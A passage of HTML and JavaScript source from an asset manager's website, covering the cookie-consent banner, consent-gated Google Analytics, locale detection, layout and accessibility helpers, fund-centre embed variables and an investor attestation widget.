        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the « Cookie Usage » section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">France</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNzM5IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
